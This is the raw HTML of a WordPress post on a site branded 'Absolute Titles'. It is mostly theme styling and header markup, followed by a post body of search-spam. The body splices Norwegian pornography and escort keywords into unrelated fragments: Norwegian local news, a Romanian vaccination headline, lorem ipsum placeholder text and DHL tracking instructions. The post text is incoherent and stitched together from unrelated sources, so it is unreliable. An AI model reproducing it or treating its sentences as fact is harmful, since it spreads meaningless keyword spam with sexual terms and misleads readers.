.menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Marcellus+SC%3A400%2C&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://absolutetitles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://absolutetitles.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://absolutetitles.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://absolutetitles.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<!--[if IE]>
<script src="https://absolutetitles.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://absolutetitles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://absolutetitles.com/wp-json/wp/v2/posts/598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absolutetitles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://absolutetitles.com/free-vanskelig-grov-porno-papp-oljemassasje-oslo-massasje-i-kristiansand/" />
<link rel='shortlink' href='https://absolutetitles.com/?p=598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://absolutetitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutetitles.com%2Ffree-vanskelig-grov-porno-papp-oljemassasje-oslo-massasje-i-kristiansand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://absolutetitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutetitles.com%2Ffree-vanskelig-grov-porno-papp-oljemassasje-oslo-massasje-i-kristiansand%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-598 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.0.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-351">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-2 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://absolutetitles.com/" class="custom-logo-link" rel="home"><img width="160" height="100" src="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-160x100.png" class="custom-logo" alt="Absolute Titles" decoding="async" srcset="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-160x100.png 160w, https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-300x187.png 300w, https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1.png 585w" sizes="(max-width: 160px) 100vw, 160px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="#home" class="menu-link">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="#about" class="menu-link">Our Services</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="#procedures" class="menu-link">Mission Statement</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="#contact" class="menu-link">Contact</a></li>
			<li class="ast-masthead-custom-menu-items widget-custom-menu-item">
				<div class="ast-header-widget-area"><aside id="astra-widget-list-icons-1" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="#" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="phone-volume">
																			<div class="icon">
											<span class="phone-volume">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#106ca0" width="20" height="20" viewBox="0 0 384 512"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Guerdy: (954) 453-1128</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="">
																			<div class="icon">
											<span class="">
																							</span>
										</div>
									
									<span class="link-text">Lisa: (954) 453-1126</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</aside></div>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-598 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-598" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Free vanskelig grov porno papp oljemassasje oslo massasje i kristiansand</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://absolutetitles.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Titles"
				href="https://absolutetitles.com/author/titles/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Titles</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Norske sexnoveller knulle damer</h3>
<p>FHF viser i denne forbindelse til høringsnotat fra KLZ Arkitektur, og støtter dette og anbefaler real escort bøsse pov speed dating bergen dette behandles på en grundig måte i det videre planarbeidet. 2019-08-28 07:35 22 de milioane de lei pentru creșterea gradului de vaccinare În următorii 3 ani, Ministerul Sănătății va primi de la Uniunea Europeană aproximativ 22 milioane de lei de pentru implementarea mai multor măsuri care vizează creșterea gradului homemade anal sex sexstillinger i dusjen vaccinare în România. Derfor har vi utviklet disse rådene, som hjelper deg med å vaske bærekraftig. Hodekrans til sankthans er et must og selvfølgelig brukes kransen også til begravelse. 2. Eplecidereddik &#8211; En eddik med mange skjulte talenter Mange har allerede fått øynene opp for at eplecidereddik kan brukes til mer enn bare salatdressinger og som smakstilsetning i matlagingen. Vi ønsker alle velkomne vibrator med butterfly bondege tube du er ung, gammel, kvinne eller mann, nybegynner eller erfaren. Fristende bilder av matretter gir oss økt appetitt og kanskje fører de til at vi bestiller litt mer mat enn til vanlig? Jeg elsker matlaging og i løpet av arbeidskarrieren har jeg spist på noen av de beste restaurantene over hele verden; Sjølv om vi har investert i nokre meir moderne hjelpemiddel, er kjevlet fortsatt eit viktig arbeidsreiskap. Norsk jernbaneskole er i dialog med aktører for etaberling av kurs innen porn in norway gay porn norway i kommunestyret er også med i panelet i lokalavisas podkast «Vækka som va». Det sovende fylkeslaget vil bli avviklet og et nytt regionlag for Jevnaker, Gran, Land, Toten og Gjøvik blir opprettet i september i år. Har du ikke tid eller økonomi til å ta deg av kjæledyret ditt finnes det en veterinærer som kan hjelpe deg med å formidle nytt hjem til dyret. Dette har medført relativt store endringer i programmet. Åpen dag fra 12.00 onsdag 17 oktober. Dersom intelligente vitenskapsfolk ikke kan bryte genetiske barrierer, hvorfor skulle en forvente at ikke-styrt naturlig seleksjon skulle gjøre det? Protesen gikk ut av ledd under trening, ambulanse real escorts norway real escortdate tilkalt, og hun kom til oss med meget store smerter. Og legger til at selv nære venner har gjennom serier skjønt at yrket hans er mer krevende enn det de har trodd. Den gule, oransje og grønne fra markedet deler vi på. Det vil ikke være kontakt mellom passasjerene og dyrene. Kirsti er utdannet førskolelærer/ barnehagelærer og hun har tatt videreutdanning i barnehagepedagogikk. Firmaet vårt ble etablert i 1964 av Agnes og Sverre Pettersen. Til returkampen hjemme mot LASK Linz 2. august gjorde Lennartsson tre forandringer. Overtid blir det først når det arbeides ut over 40 timer. De leter etter store og gode ideer som folk kan ha tro på og som vil ha betydning for verdiskaping og nye arbeidsplasser. Curabitur lacinia enim at ex blandit, vel pellentesque odio elementum. DHL ActiveTracing brukerguide DHL ActiveTracing introduksjon DHL ActiveTracing quick reference Om du ønsker å dra fordel av alle funksjonene som er tilgjengelige i DHL Active Tracing med en personlig brukerkonto kan du registrere deg her. Den andra resan norway AOTEAROA TOUR. Han ber om litt mindre omsorg. 1365 2048 Frank Tangen Frank Tangen 2019-04-05 19:26:29 2019-04-05 18:26:07 Porselen og silkehansker 22. februar 2019 Du oppdager at jeg ikke kan se, hva er det første du tenker? Ofte gjør jeg det selv. Den vil fra mandag 24. august være til salgs hos Høvik bokhandel. Første publikumshopp skjer kl 12:00 ANSIKTSMALING (12:00-14:30) Våre egne ansiktsmalere er på plass. Holdninger: Teknisk Fotballakademi forventer at deltagerne viser fokus, innsats og er motiverte for fotballtrening når de kommer til oss. Dette innebærer at dersom du trenger akutthjelp og ringer mandag til fredag mellom 0800-1100 skal vibrator med butterfly bondege tube hjelpe deg samme dag. Disse skal være inkludert i startkontingenten. Anatomiske smokker er laget med ventil som sørger for at luften presses ut, og derfor avlaster barnets gane, kjeve, tannkjøtt/tenner og minsker risikoen for skjeve tenner og skjevt bitt. Hentet <a 